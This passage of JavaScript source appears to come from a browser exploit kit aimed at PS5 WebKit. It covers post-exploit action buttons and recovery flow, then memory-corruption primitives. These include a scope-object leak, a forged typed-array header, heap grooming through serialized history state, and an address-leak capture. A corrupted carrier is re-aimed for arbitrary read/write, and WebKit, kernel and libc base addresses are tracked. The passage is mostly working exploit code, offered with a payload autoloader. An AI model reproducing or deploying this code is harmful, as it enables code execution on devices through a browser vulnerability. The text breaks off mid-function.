    const actionId = event.currentTarget.dataset.actionId;
    let action = null;
    for (const candidate of postActionModel) {
        if (candidate.id === actionId) {
            action = candidate;
            break;
        }
    }
    if (!action) return;
    runPostAction(action);
}

function setPostActionEnabled(control, enabled) {
    const ariaDisabled = enabled ? "false" : "true";
    const tabIndex = enabled ? 0 : -1;
    if (control.getAttribute("aria-disabled") !== ariaDisabled)
        control.setAttribute("aria-disabled", ariaDisabled);
    if (control.tabIndex !== tabIndex || runtimeBackgroundState)
        setRuntimeBackgroundTabIndex(control, tabIndex);
}

function stagePostActionSurface() {
    postActionSurfaceVisible = false;
    postActionsNode.style.opacity = "0.001";
    postActionsNode.style.pointerEvents = "none";
    postActionsNode.setAttribute("aria-hidden", "true");
}

function revealPostActionSurface(interactive) {
    postActionSurfaceVisible = true;
    postActionsNode.hidden = false;
    postActionsNode.style.opacity = "1";
    postActionsNode.style.pointerEvents = interactive ? "auto" : "none";
    postActionsNode.removeAttribute("aria-hidden");
}

function primePostExploitActions() {
    if (postActionSurfacePrimed) return;
    const registered = typeof Slopkit.PostActions?.all === "function"
        ? Slopkit.PostActions.all().slice().sort((left, right) =>
            left.order - right.order) : [];
    const descriptors = armed ? registered.filter((action) =>
        Slopkit.PostActions.supportsFirmware(action.id, FW_LABEL)) : registered;
    if (descriptors.length > postActionSlots.length)
        throw new Error("post-action control pool is too small");
    for (let index = 0; index < postActionSlots.length; ++index) {
        const slot = postActionSlots[index];
        const descriptor = descriptors[index];
        slot.control.addEventListener("click", activatePostAction);
        setPostActionEnabled(slot.control, false);
        const shouldHide = !descriptor;
        if (slot.item.hidden !== shouldHide) slot.item.hidden = shouldHide;
        if (!descriptor) {
            slot.control.removeAttribute("data-action-id");
            continue;
        }
        const actionName = t(descriptor.titleKey);
        if (slot.control.dataset.actionId !== descriptor.id)
            slot.control.dataset.actionId = descriptor.id;
        setNodeText(slot.control, t(descriptor.readyKey
            || "runtime.payload.launchAction", { action: actionName }));
    }
    // Keep the parsed controls in a nearly transparent paint layer during an
    // armed run. Old PS5 WebKit can hit-test controls created or first painted
    // after exploitation while failing to raster their backgrounds and text.
    // Do not force layout or yield here: exploit preload must retain its
    // original timing.
    if (descriptors.length === 0 || (!armed && !POST_ACTION_PREVIEW)) {
        stagePostActionSurface();
        postActionsNode.hidden = true;
    } else if (POST_ACTION_PREVIEW) {
        revealPostActionSurface(RECOVERY_VIEW);
    } else {
        postActionsNode.hidden = false;
        stagePostActionSurface();
    }
    postActionSurfacePrimed = true;
}

function cancelPostActionReveal() {
    if (postActionRevealTimer === null) return;
    clearTimeout(postActionRevealTimer);
    postActionRevealTimer = null;
}

function schedulePostActionReveal() {
    if ((POST_ACTION_PREVIEW && !RECOVERY_VIEW)
            || postActionRevealTimer !== null
            || postActionSurfaceVisible || postActionModel.length === 0)
        return;
    postActionRevealTimer = setTimeout(function () {
        postActionRevealTimer = null;
        if (postActionModel.length > 0) revealPostActionSurface(true);
    }, POST_ACTION_REVEAL_DELAY_MS);
}

function showPostExploitActions(model) {
    postActionModel = Array.isArray(model?.actions)
        ? model.actions.slice().sort((left, right) => left.order - right.order)
        : [];
    if (postActionModel.length > postActionSlots.length)
        postActionModel = postActionModel.slice(0, postActionSlots.length);
    postActionNotice = model?.notice || null;
    showPostActionNotice(postActionNotice);
    const serializedBusy = payloadActionBusy || postActionModel.some(
        (action) => action.state === "sending");
    for (let index = 0; index < postActionSlots.length; ++index) {
        const slot = postActionSlots[index];
        const action = postActionModel[index];
        const control = slot.control;
        if (!action) {
            if (!slot.item.hidden) slot.item.hidden = true;
            setPostActionEnabled(control, false);
            if (control.hasAttribute("aria-busy"))
                control.removeAttribute("aria-busy");
            continue;
        }
        if (slot.item.hidden) slot.item.hidden = false;
        if (control.className !== "button primary post-action post-action-primary")
            control.className = "button primary post-action post-action-primary";
        if (control.dataset.actionId !== action.id)
            control.dataset.actionId = action.id;
        if (control.hasAttribute("aria-busy"))
            control.removeAttribute("aria-busy");
        const actionName = action.label || t(action.titleKey);
        if (action.state === "sending") {
            setNodeText(control, t(action.sendingKey
                || "runtime.payload.launching"));
            setPostActionEnabled(control, false);
            control.setAttribute("aria-busy", "true");
        } else if (action.state === "sent") {
            setNodeText(control,
                t(action.sentKey || "runtime.payload.sent", {
                    action: actionName
                }));
            setPostActionEnabled(control, false);
            control.classList.add("done");
        } else if (action.state === "unavailable") {
            setNodeText(control, t(action.unavailableKey
                || "runtime.payload.unavailable"));
            setPostActionEnabled(control, false);
            control.classList.add("unavailable");
        } else {
            setNodeText(control, action.state === "failed"
                ? t(action.retryKey || "runtime.payload.retry")
                : t(action.readyKey || "runtime.payload.launchAction", {
                    action: actionName
                }));
            setPostActionEnabled(control, !serializedBusy
                && typeof action.launch === "function");
            if (action.state === "failed") control.classList.add("failed");
        }
    }
    if (postActionModel.length === 0) {
        cancelPostActionReveal();
        stagePostActionSurface();
        postActionsNode.hidden = true;
    } else if (POST_ACTION_PREVIEW) {
        revealPostActionSurface(RECOVERY_VIEW);
    } else {
        schedulePostActionReveal();
    }
}

function passiveRecoveryUrl(record) {
    const query = new URLSearchParams();
    query.set("recovery", "view");
    query.set("fw", record.firmware);
    query.set("exploit", record.exploit);
    query.set("attempt", record.attemptId);
    query.set("lang", I18n.locale || "en");
    query.set("diag", DIAGNOSTICS_ON ? "1" : "0");
    query.set("build", Q.get("build") || "dev");
    return `notify.html?${query.toString()}`;
}

function recoveryStatusKey(inspection, explicitError) {
    if (explicitError) return "runtime.status.recoveryFailed";
    if (inspection.status === "incompatible")
        return "runtime.status.recoveryIncompatible";
    const reason = inspection.reason;
    if (reason === "loader-missing")
        return "runtime.status.loaderMissing";
    if (reason === "loader-probe-failed")
        return "runtime.status.loaderProbeFailed";
    if (reason === "boot-identity-unavailable")
        return "runtime.status.bootIdentityUnavailable";
    if (inspection.status === "disabled")
        return "runtime.status.recoveryUnavailable";
    return "runtime.status.recoveryReady";
}

function startAutomaticBootCheck(record) {
    stopped = true;
    try {
        const cat = document.getElementById("cat");
        cat.src = IMG_IDLE;
        cat.className = "run";
    } catch {}
    setCaption(t("runtime.caption", { firmware: FW_LABEL }));
    setStageBanner(t("runtime.stage.checkingBoot"), "");
    showStatus(t("runtime.status.checkingBoot"), "run");
    showPostExploitActions({ actions: [] });
    document.documentElement.dataset.rendererState =
        "recovery-boot-check-starting";
    try {
        const request = Slopkit.PostExploitRecovery.createRequest({
            firmware: record.firmware,
            actionId: "unified-autoloader",
            purpose: "verify-boot"
        });
        location.replace(`index.html?recovery=${request}`);
    } catch {
        showPassiveRecovery("retry");
    }
}

function showPassiveRecovery(explicitError, bootAlreadyChecked) {
    const inspection = Slopkit.PostExploitRecovery.inspect(FW_LABEL, {
        buildId: Q.get("build") || "dev"
    });
    const record = inspection.record || POST_EXPLOIT_RECORD;
    const lastAction = record?.postExploit?.lastAction;
    const autoloaderAlreadyLaunched = lastAction?.actionId
            === "unified-autoloader"
        && lastAction.outcome === "sent";
    stopped = true;
    try {
        const cat = document.getElementById("cat");
        cat.src = IMG_IDLE;
        cat.className = "run";
    } catch {}
    setCaption(t("runtime.caption", { firmware: FW_LABEL }));
    setStageBanner(t("runtime.stage.complete"), "ok complete");
    const statusKey = autoloaderAlreadyLaunched
            && inspection.status === "ready" && !explicitError
        ? "runtime.status.autoloaderAlreadyLaunched"
        : recoveryStatusKey(inspection, explicitError);
    showStatus(t(statusKey),
        inspection.status === "ready" && !explicitError ? "ok" : "bad");

    const action = Slopkit.PostActions?.get?.("unified-autoloader");
    if (!record || !action) {
        showPostExploitActions({ actions: [] });
        return;
    }
    const canStart = inspection.status === "ready"
        || (bootAlreadyChecked !== true
            && ["disabled", "incompatible"].includes(inspection.status));
    const verifyBoot = inspection.status !== "ready";
    if (!canStart) {
        showPostExploitActions({ actions: [] });
        document.documentElement.dataset.rendererState =
            "recovery-view-ready";
        return;
    }
    const model = Object.assign({}, action, {
        state: canStart ? "ready" : "unavailable",
        readyKey: verifyBoot
            ? "runtime.recovery.checkBoot"
            : (autoloaderAlreadyLaunched
                ? "runtime.autoloader.launchAgain" : action.readyKey),
        launch: canStart ? async function () {
            try {
                const request = Slopkit.PostExploitRecovery.createRequest({
                    firmware: record.firmware,
                    actionId: "unified-autoloader",
                    purpose: verifyBoot ? "verify-boot" : "launch"
                });
                setStageBanner(t("runtime.stage.reconnecting"), "");
                showStatus(t("runtime.status.reconnecting"), "run");
                location.replace(`index.html?recovery=${request}`);
            } catch {
                showStatus(t("runtime.status.recoveryFailed"), "bad");
            }
        } : null
    });
    showPostExploitActions({ actions: [model], autoloader: model });
    document.documentElement.dataset.rendererState = "recovery-view-ready";
}

function hardStopRecovery(value) {
    const error = value instanceof Error ? value
        : new Error(String(value || "post-exploit recovery failed"));
    if (error.rebootVerified === true) {
        try { sessionStorage.removeItem(blockKey); } catch {}
        try { if (runKey) sessionStorage.removeItem(runKey); } catch {}
        try {
            sessionStorage.removeItem(
                `slopkit:full-warmup-block:${FW_LABEL}`);
            for (let i = sessionStorage.length - 1; i >= 0; --i) {
                const key = sessionStorage.key(i);
                if (key?.startsWith("slopkit:arm:"))
                    sessionStorage.removeItem(key);
            }
        } catch {}
        try { Slopkit.PostExploitRecovery.clearSession(); } catch {}
        location.replace("index.html");
        return;
    }
    if (error.sameBootVerified === true) {
        try { if (runKey) sessionStorage.removeItem(runKey); } catch {}
        try { Slopkit.PostExploitRecovery.clearSession(); } catch {}
        try {
            const target = new URL(passiveRecoveryUrl(
                Slopkit.PostExploitRecovery.inspect(FW_LABEL).record),
                location.href);
            history.replaceState(null, "", target.href);
        } catch {}
        showPassiveRecovery(null, true);
        return;
    }
    mark("RECOVERY-FAILED", error.message);
    stopped = true;
    retryScheduled = false;
    try { sessionStorage.setItem(blockKey, "1"); } catch {}
    catState("bad");
    cancelPostActionReveal();
    stagePostActionSurface();
    showPassiveRecovery(error.recoveryUnavailable === true
        ? null : "retry");
}

async function runPostAction(action) {
    if (typeof action?.launch !== "function" || payloadActionBusy) return;
    payloadActionBusy = true;
    for (const slot of postActionSlots)
        setPostActionEnabled(slot.control, false);
    postActionNotice = null;
    setStageBanner(t(action.stageKey
        || "runtime.stage.startingAutoloader"), "");
    showStatus("", "run");
    try {
        await action.launch();
    } catch (error) {
        mark(action.progressPrefix === "REQUESTED-ACTION"
            ? "REQUESTED-ACTION-FAILED" : "FAILED-PAYLOAD-ACTION", action.id);
    } finally {
        payloadActionBusy = false;
        showPostExploitActions({
            actions: postActionModel,
            notice: postActionNotice
        });
    }
}

function hardStop(reason, recoveryDisposition) {
    if (RECOVERY_ARMED) {
        hardStopRecovery(reason);
        return;
    }
    const disposition = recoveryDisposition === "dirty-cold-power-cycle"
        ? recoveryDisposition : "safe-normal-reboot";
    const recoveryKey = disposition === "dirty-cold-power-cycle"
        ? "runtime.status.coldPower" : "runtime.status.reboot";
    const recoveryText = t(recoveryKey);
    mark("HARD-STOP", reason || "validation-failed");
    mark(disposition === "dirty-cold-power-cycle"
        ? "POWER-OFF-REQUIRED" : "REBOOT-REQUIRED", recoveryText);
    try {
        Slopkit.Attempts?.finish(Q.get("arm"), {
            outcome: "failure",
            terminalStage: runtimeStarted ? "runtime" : "renderer",
            rebootRequired: true,
            recoveryDisposition: disposition,
            stages: rendererAttemptStarted ? ["renderer"] : []
        });
    } catch {}
    stopped = true;
    retryScheduled = false;
    if (armed) {
        try { sessionStorage.setItem(blockKey, "1"); } catch {}
    }
    catState("bad");
    cancelPostActionReveal();
    stagePostActionSurface();
    postActionsNode.hidden = true;
    setCaption(t("runtime.caption", { firmware: FW_LABEL }));
    setStageBanner(t(disposition === "dirty-cold-power-cycle"
        ? "runtime.stage.powerOff" : "runtime.stage.stopped"), "bad");
    showStatus(recoveryText, "bad");
}

function failed(reason) {
    const candidateStateSafe = !candidateEverReturned
        || (zeroHeaderMiss && !candidateMutationStarted);
    if (retrySafe && candidateStateSafe && !candidateMutationStarted
        && !carrierReady && !runtimeStarted)
        releaseSafeAttemptMemory();
    hardStop(reason || "single attempt failed");
}

function buffer(size) {
    return new ArrayBuffer(size);
}

function allZero(bytes, start, end) {
    for (let i = start; i < end; ++i) {
        if (bytes[i] !== 0)
            return false;
    }
    return true;
}

function uint32At(bytes, offset) {
    return bytes[offset]
        + bytes[offset + 1] * 0x100
        + bytes[offset + 2] * 0x10000
        + bytes[offset + 3] * 0x1000000;
}

function smallUnsignedAt(bytes, offset, width) {
    if (width !== 1 && width !== 4 && width !== 8)
        return NaN;
    let value = bytes[offset];
    if (width >= 4) {
        value += bytes[offset + 1] * 0x100
            + bytes[offset + 2] * 0x10000
            + bytes[offset + 3] * 0x1000000;
    }
    if (width === 8 && !allZero(bytes, offset + 4, offset + 8))
        return NaN;
    return value;
}

function low48At(bytes, offset) {
    return bytes[offset]
        + bytes[offset + 1] * 0x100
        + bytes[offset + 2] * 0x10000
        + bytes[offset + 3] * 0x1000000
        + bytes[offset + 4] * 0x100000000
        + bytes[offset + 5] * 0x10000000000;
}

function putLow48(bytes, offset, value) {
    if (!plausibleAddress(value))
        throw new Error("putLow48-invalid-value");
    const high = Math.floor(value / 0x100000000);
    const low = value - high * 0x100000000;
    bytes[offset] = low & 0xff;
    bytes[offset + 1] = Math.floor(low / 0x100) & 0xff;
    bytes[offset + 2] = Math.floor(low / 0x10000) & 0xff;
    bytes[offset + 3] = Math.floor(low / 0x1000000) & 0xff;
    bytes[offset + 4] = high & 0xff;
    bytes[offset + 5] = Math.floor(high / 0x100) & 0xff;
    bytes[offset + 6] = 0;
    bytes[offset + 7] = 0;
}

function low48StoredExactly(bytes, offset, value) {
    return low48At(bytes, offset) === value
        && bytes[offset + 6] === 0 && bytes[offset + 7] === 0;
}

function readBytes(destination, source, count) {
    for (let i = 0; i < count; ++i)
        destination[i] = source[i];
}

function sameBytes(left, right, count) {
    for (let i = 0; i < count; ++i) {
        if (left[i] !== right[i])
            return false;
    }
    return true;
}

function readTwiceMatches(destination, source, count) {
    readBytes(destination, source, count);
    return sameBytes(destination, source, count);
}

// Accept only identical, allocation-free collator snapshot pairs.
function readStableCollatorSnapshot(source) {
    for (let round = 1; round <= COLLATOR_STABLE_READ_ROUNDS; ++round) {
        readBytes(collatorHeader, source, COLLATOR_BYTES);
        readBytes(collatorHeaderRepeat, source, COLLATOR_BYTES);
        if (sameBytes(collatorHeader, collatorHeaderRepeat, COLLATOR_BYTES))
            return true;
    }
    return false;
}

function aimCarrier(candidate, address) {
    const high = Math.floor(address / 0x100000000);
    scratchWords[0] = address - high * 0x100000000;
    scratchWords[1] = high;
    for (let i = 0; i < 8; ++i)
        candidate[RENDERER_LAYOUT.vectorOffset + i] = scratchBytes[i];
}

function restoreCarrier(candidate) {
    for (let i = 0; i < 8; ++i)
        candidate[RENDERER_LAYOUT.vectorOffset + i]
            = rwHeader[RENDERER_LAYOUT.vectorOffset + i];
}

function pointerFromWords(words, offset) {
    if (words[offset + 3] !== 0)
        return NaN;
    return words[offset]
        + words[offset + 1] * 0x10000
        + words[offset + 2] * 0x100000000;
}

function plausibleCell(value) {
    return value > 0x100000000
        && value <= 0xffffffffffff
        && value <= 9007199254740991
        && Math.floor(value) === value
        && value % 8 === 0;
}

function plausibleAddress(value) {
    return value > 0x100000000
        && value <= 0xffffffffffff
        && value <= 9007199254740991
        && Math.floor(value) === value;
}

function canonicalLow48(bytes, offset) {
    return bytes[offset + 6] === 0 && bytes[offset + 7] === 0;
}

function inPS5UserModuleBand(value) {
    return value >= 0x800000000 && value < 0x900000000;
}

function encodedHeaderNumber() {
    const raw = new ArrayBuffer(8);
    const u32 = new Uint32Array(raw);
    const f64 = new Float64Array(raw);
    const uint8 = RENDERER_OBJECTS.uint8Array;
    const targetHigh = RENDERER_BOOTSTRAP.indexingType
        + uint8.cellType * 0x100 + uint8.typeFlags * 0x10000
        + RENDERER_BOOTSTRAP.cellState * 0x1000000;
    u32[0] = RENDERER_BOOTSTRAP.uint8ArrayStructureId;
    u32[1] = targetHigh - RENDERER_ENCODING.jsValueDoubleEncodeHigh32;
    return f64[0];
}

function scheduleSafeRetry(reason) {
    if (retryScheduled || stopped)
        return;
    const candidateStateSafe = !candidateEverReturned
        || (zeroHeaderMiss && !candidateMutationStarted);
    if (retrySafe && candidateStateSafe && !candidateMutationStarted
        && !carrierReady && !runtimeStarted)
        releaseSafeAttemptMemory();
    hardStop(`single attempt failed: ${reason}`);
}

function releaseSafeAttemptMemory() {
    try { clearPredecessor(); } catch {}
    try { history.replaceState(null, ""); } catch {}
    predecessorWords = null;
    keepAlive = null;
    referenceTarget = null;
    leakedScope = null;
    getterCarrier = null;
    preparedSymbolObject = null;
    capturedString = null;
    capturedWords = null;
    fillerGraph = null;
    outerGraph = null;
    fakeHost = null;
    lengthWord = null;
    targetHolder = null;
    holderGuardA = null;
    holderGuardB = null;
    rwBuffer = null;
    rwView = null;
    rwMirror = null;
    targetBuffer = null;
    targetView = null;
    arenaBuffer = null;
    arenaView = null;
    realCollator = null;
    compareFn = null;
}

function releaseGroomingMemoryForRuntime() {
    // Keep the corrupted carrier, rw view/backing, fake host, target holder,
    // arena, collator and bound compare function rooted. Everything below was
    // needed only to place and discover those objects.
    try { clearPredecessor(); } catch {}
    try { history.replaceState(null, ""); } catch {}
    predecessorWords = null;
    keepAlive = null;
    referenceTarget = null;
    leakedScope = null;
    getterCarrier = null;
    preparedSymbolObject = null;
    capturedString = null;
    capturedWords = null;
    fillerGraph = null;
    outerGraph = null;
    targetBuffer = null;
    targetView = null;
}

function finishEarlySafeAttempt(reason) {
    mark("EARLY-SAFE-FINISH", reason);
    retrySafe = true;
    scheduleSafeRetry(reason);
}

function resetAttemptState() {
    persistentCarrier = null;
    runtimeStarted = false;
    referenceTarget = null;
    rwBuffer = null;
    rwView = null;
    rwMirror = null;
    targetBuffer = null;
    targetView = null;
    fakeHost = null;
    lengthWord = null;
    arenaBuffer = null;
    arenaView = null;
    realCollator = null;
    compareFn = null;
    targetHolder = null;
    holderGuardA = null;
    holderGuardB = null;
    fillerGraph = null;
    outerGraph = null;
    leakedScope = null;
    getterCarrier = null;
    preparedSymbolObject = null;
    capturedString = null;
    capturedWords = null;
    copiedLength = 0;
    captureState = 0;
    hostAddress = NaN;
    fakeAddress = NaN;
    predecessorWords = [];
    keepAlive = new Array(DRAIN_COUNT + PLACEMENT_PAIRS + 2);
    keepIndex = 0;
    targetAddress = NaN;
    targetAddressLow = 0;
    targetAddressHigh = 0;
    nativeTargetAddress = NaN;
    arenaViewAddress = NaN;
    realCollatorAddress = NaN;
    compareFnAddress = NaN;
    rwOriginalVector = NaN;
    rwHeaderOK = false;
    functionHeaderOK = false;
    nativeExecutableHeaderOK = false;
    executableAddress = NaN;
    nativeFunctionAddress = NaN;
    nativeConstructorAddress = NaN;
    webkitBase = NaN;
    webkitBaseOK = false;
    pointersRepeated = false;
    restoreObserved = false;
    retrySafe = false;
    retryScheduled = false;
    candidateEverReturned = false;
    candidateMutationStarted = false;
    zeroHeaderMiss = false;
    gotReadOK = false;
    kernelBase = NaN;
    kernelBaseOK = false;
    libcBase = NaN;
    libcBaseOK = false;
    holderHeaderOK = false;
    arenaViewHeaderOK = false;
    collatorHeaderOK = false;
    compareFnHeaderOK = false;
    arenaBacking = NaN;
    arenaBackingRepeated = false;
    fakeUCollatorAddress = NaN;
    fakeVtableAddress = NaN;
    naturalTrampolineAddress = NaN;
    notifyEntryAddress = NaN;
    notifyAddressOK = false;
    arenaLayoutOK = false;
    arenaFilledOK = false;
    carrierReady = false;
    handoffReady = false;
    attemptBlocked = false;
    compositionState = 0;
    compositionLength = 0;
    rwHeader.fill(0);
    targetHeader.fill(0);
    holderHeader.fill(0);
    arenaViewHeader.fill(0);
    collatorHeader.fill(0);
    compareFnHeader.fill(0);
    collatorOriginal.fill(0);
}

function startAttempt() {
    if (stopped)
        return;
    rendererAttemptStarted = true;
    try {
        const qualification = preloadedProfile?.qualificationRecord?.() || {};
        if (FULL_CHAIN_ARMED) Slopkit.Attempts?.begin({
            attemptId: Q.get("arm"),
            exploit: SELECTED_EXPLOIT,
            firmware: FW_LABEL,
            profileRevision: qualification.profileRevision
                || `offsets-v${preloadedProfile?.metadata?.schemaVersion || 0}`,
            engineRevision: qualification.engineRevision || "current",
            runtimeRevision: qualification.runtimeRevision
                || RUNTIME_REVISION_FALLBACK,
            mode: "default"
        });
    } catch {}
    mark(RECOVERY_ARMED ? "RECOVERY-RENDERER-START" : "ATTEMPT-START");
    resetAttemptState();
    showStatus("", "run");
    try {
        buildAndStoreGraph();
        prepareAddrof();
    } catch {
        finishEarlySafeAttempt("setup-threw");
    }
}

function leakScopeObject() {
    class Leaker { leak() { return super.foo; } }
    Leaker.prototype.__proto__ = new Proxy({}, {
        get: function (target, property, receiver) { return receiver; }
    });
    const leak = Leaker.prototype.leak;
    return (function () { return leak(); })();
}

function prepareSymbolWrapper(F) {
    leakedScope = leakScopeObject();
    if (leakedScope === undefined || leakedScope === null)
        throw new Error("scope-not-leaked");

    for (let i = 0; i < 512; i++)
        leakedScope[`p${i}`] = i;
    for (let j = 0; j < 8; j++)
        leakedScope[j] = 1.1 * j;

    Object.defineProperty(leakedScope, "g", { get: F, configurable: true });
    return Object(leakedScope.g);
}

function buildFakeHost() {
    rwBuffer = new ArrayBuffer(0x100);
    rwView = new Uint8Array(rwBuffer);
    rwMirror = new Uint8Array(rwBuffer);
    rwMirror[0] = 0x3c;

    targetBuffer = new ArrayBuffer(FUNCTION_BYTES);
    targetView = new Uint8Array(targetBuffer);
    targetView[0] = 0xa5;
    lengthWord = { keep: 0x51515151 };

    fakeHost = {
        q0: encodedHeaderNumber(),
        q1: 1.1,
        q2: rwView,
        q3: lengthWord,
        q4: 2.2,
        q5: 3.3
    };

    delete fakeHost.q1;
    delete fakeHost.q4;
    delete fakeHost.q5;

    if (!Number.isFinite(fakeHost.q0) || fakeHost.q2 !== rwView
        || fakeHost.q3 !== lengthWord || rwView[0] !== 0x3c
        || targetView[0] !== 0xa5 || typeof nativeTarget !== "function")
        throw new Error("fake-host-shape-failed");

    arenaBuffer = new ArrayBuffer(ARENA_BYTES);
    arenaView = new Uint8Array(arenaBuffer);
    arenaView[0xf00] = 0x52;
    arenaView[0xf01] = 0x4f;
    arenaView[0xf02] = 0x50;
    arenaView[0xf03] = 0x31;
    realCollator = new Intl.Collator("en", { usage: "search" });
    compareFn = realCollator.compare;
    if (!(compareFn("a", "b") < 0))
        throw new Error("collator-prewarm-failed");
    holderGuardA = { marker: 0x484f4c44 };
    holderGuardB = { marker: 0x47554152 };
    targetHolder = {
        q0: nativeTarget,
        q1: arenaView,
        q2: realCollator,
        q3: compareFn,
        q4: holderGuardA,
        q5: holderGuardB
    };

    if (arenaView.length !== ARENA_BYTES || arenaView[0xf00] !== 0x52
        || targetHolder.q0 !== nativeTarget || targetHolder.q1 !== arenaView
        || targetHolder.q2 !== realCollator || targetHolder.q3 !== compareFn
        || targetHolder.q4 !== holderGuardA || targetHolder.q5 !== holderGuardB
        || typeof compareFn !== "function")
        throw new Error("notify-holder-shape-failed");
}

function buildAndStoreGraph() {
    mark("SSV-BUILD");
    referenceTarget = { marker: 0x51515151, kind: "serialized-reference" };
    buildFakeHost();

    fillerGraph = new Array(0xfffd);
    let pos = 0;
    const huge = 1n << 40n;
    for (let b = 0; b < FILLER_BIGINTS; ++b)
        fillerGraph[pos++] = huge + BigInt(b);
    for (let o = 0; o < FILLER_OBJECTS; ++o)
        fillerGraph[pos++] = {};

    outerGraph = new Array(CONTROL_INDEX + 1);
    outerGraph[0] = fillerGraph;
    outerGraph[1] = referenceTarget;
    outerGraph[2] = referenceTarget;
    outerGraph[CONTROL_INDEX] = CONTROL_INT;

    history.replaceState(outerGraph, "");
    mark("SSV-STORED");
}

function prepareAddrof() {
    mark("ADDROF-PREP-BEGIN");
    capturedWords = new Uint16Array(16);
    getterCarrier = function getterCarrierFunction() { return 7; };

    getterCarrier[0] = fakeHost;
    for (let i = 1; i < CARRIER_SLOTS; i++)
        getterCarrier[i] = 0;
    getterCarrier[1] = targetHolder;
    getterCarrier[2] = fakeHost;
    getterCarrier[3] = targetHolder;

    preparedSymbolObject = prepareSymbolWrapper(getterCarrier);

    setTimeout(runAddrofCapture, CAPTURE_DELAY_MS);
    setTimeout(beginComposition, COMPOSE_DELAY_MS);
}

function runAddrofCapture() {
    try {
        capturedString = symbolToString.call(preparedSymbolObject);
        copiedLength = capturedString.length;
        for (let i = 0; i < 16; i++)
            capturedWords[i] = capturedString.charCodeAt(7 + i);
        captureState = 1;
    } catch {
        captureState = -1;
    }
}

function fillRawCellPointers(backing, pointer) {
    const pointerHigh = Math.floor(pointer / 0x100000000);
    const pointerLow = pointer - pointerHigh * 0x100000000;

    if (!plausibleCell(pointer)
        || pointerHigh < 0 || pointerHigh > 0xffff
        || Math.floor(pointerLow) !== pointerLow
        || pointerLow < 0 || pointerLow > 0xffffffff
        || pointerLow + pointerHigh * 0x100000000 !== pointer)
        throw new Error("invalid-low48-fake-address");

    const words = new Uint32Array(backing);
    predecessorWords.push(words);
    for (let i = 0; i < words.length; i += 2) {
        words[i] = pointerLow;
        words[i + 1] = pointerHigh;
    }

    const last = words.length - 2;
    if (words[0] !== pointerLow || words[1] !== pointerHigh
        || words[last] !== pointerLow || words[last + 1] !== pointerHigh)
        throw new Error("pointer-fill-verification-failed");
}

function clearPredecessor() {
    if (predecessorWords !== null)
        for (const words of predecessorWords) words.fill(0);
}

function loadHistoryCritical() {
    let result = null;
    let candidate = null;
    let rwHeaderCaptured = false;
    let rwVectorTouched = false;
    try {
        result = history.state;
        compositionLength = result.length;

        if (compositionLength !== EXPECTED_LENGTH) {
            result[DUPLICATE_INDEX] = undefined;
            result = null;
            clearPredecessor();
            retrySafe = true;
            compositionState = 3;
            return;
        }

        if (result[1] === result[DUPLICATE_INDEX]) {
            result[DUPLICATE_INDEX] = undefined;
            candidate = null;
            result = null;
            clearPredecessor();
            retrySafe = true;
            compositionState = 2;
            return;
        }

        candidate = result[DUPLICATE_INDEX];
        candidateEverReturned = true;
        result[DUPLICATE_INDEX] = undefined;
        result = null;

        readBytes(rwHeader, candidate, CELL_BYTES);
        rwHeaderCaptured = true;

        const rwSID = uint32At(rwHeader, 0);
        const rwHeaderHigh = uint32At(rwHeader, 4);
        const rwButterfly = low48At(rwHeader,
            RENDERER_LAYOUT.butterflyOffset);
        rwOriginalVector = low48At(rwHeader, RENDERER_LAYOUT.vectorOffset);
        const rwLength = smallUnsignedAt(rwHeader,
            RENDERER_LAYOUT.lengthOffset, RENDERER_LAYOUT.lengthBytes);
        const rwOffsetZero = RENDERER_LAYOUT.byteOffsetOffset === null
            || smallUnsignedAt(rwHeader, RENDERER_LAYOUT.byteOffsetOffset,
                RENDERER_LAYOUT.byteOffsetBytes) === 0;
        const rwMode = smallUnsignedAt(rwHeader, RENDERER_LAYOUT.modeOffset,
            RENDERER_LAYOUT.modeBytes);
        const uint8Contract = RENDERER_OBJECTS.uint8Array;
        rwHeaderOK = rwSID >= 0x4000 && rwSID < 0x08000000
            && (rwSID & 0xf) === 0
            && rwHeader[4] === RENDERER_BOOTSTRAP.indexingType
            && rwHeader[5] === uint8Contract.cellType
            && rwHeader[6] === uint8Contract.typeFlags
            && (rwHeader[7] <= 1  || rwHeader[7] === 2)
            && canonicalLow48(rwHeader, RENDERER_LAYOUT.butterflyOffset)
            && rwButterfly > 0x100000000 && rwButterfly % 8 === 0
            && canonicalLow48(rwHeader, RENDERER_LAYOUT.vectorOffset)
            && rwOriginalVector > 0x100000000 && rwOriginalVector % 8 === 0
            && rwLength === rwBuffer.byteLength && rwOffsetZero
            && rwMode === RENDERER_LAYOUT.modeValue;

        if (!rwHeaderOK) {
            zeroHeaderMiss = allZero(rwHeader, 0, CELL_BYTES);
            retrySafe = zeroHeaderMiss && !rwVectorTouched
                && !candidateMutationStarted;
            candidate = null;
            clearPredecessor();
            compositionState = 3;
            return;
        }

        scratchWords[0] = rwSID;
        scratchWords[1] = (rwHeaderHigh
            - RENDERER_ENCODING.jsValueDoubleEncodeHigh32) >>> 0;
        const upgradedHeader = scratchDouble[0];
        const upgradedFinite = upgradedHeader === upgradedHeader
            && upgradedHeader !== Infinity && upgradedHeader !== -Infinity;
        if (!upgradedFinite) {
            candidate = null;
            clearPredecessor();
            compositionState = 3;
            return;
        }
        candidateMutationStarted = true;
        fakeHost.q0 = upgradedHeader;
        if (fakeHost.q0 !== upgradedHeader) {
            candidate = null;
            clearPredecessor();
            compositionState = 3;
            return;
        }

        rwVectorTouched = true;
        aimCarrier(candidate, targetAddress);

        const holderRepeated = readTwiceMatches(holderHeader, rwView,
            HOLDER_BYTES);
        const holderSID = uint32At(holderHeader, 0);
        const plainContract = RENDERER_OBJECTS.plainObject;
        const inlineOffset = plainContract.inlineStorageOffset;
        const holderButterflyZero = allZero(holderHeader,
            plainContract.butterflyOffset, inlineOffset);
        nativeTargetAddress = low48At(holderHeader, inlineOffset);
        arenaViewAddress = low48At(holderHeader, inlineOffset + 0x08);
        realCollatorAddress = low48At(holderHeader, inlineOffset + 0x10);
        compareFnAddress = low48At(holderHeader, inlineOffset + 0x18);
        const holderGuardAAddress = low48At(holderHeader,
            inlineOffset + 0x20);
        const holderGuardBAddress = low48At(holderHeader,
            inlineOffset + 0x28);
        holderHeaderOK = holderRepeated
            && holderSID >= 0x4000 && holderSID < 0x08000000
            && (holderSID & 0xf) === 0 && targetAddress % 0x10 === 0
            && holderHeader[4] === RENDERER_BOOTSTRAP.indexingType
            && holderHeader[5] === plainContract.cellType
            && holderHeader[6] === plainContract.typeFlags
            && (holderHeader[7] <= 1  || holderHeader[7] === 2)
            && holderButterflyZero
            && plausibleCell(nativeTargetAddress)
